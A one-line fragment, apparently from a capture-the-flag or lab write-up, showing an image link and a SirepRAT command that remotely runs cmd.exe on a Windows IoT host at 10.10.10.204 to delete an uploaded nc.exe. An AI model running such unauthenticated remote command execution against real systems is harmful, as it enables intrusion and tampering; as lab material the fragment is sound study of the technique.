 ./bin/python3 SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --cmd "C:\Windows\System32\cmd.exe" --args ' /c del C:\Windows\Temp\nc.exe'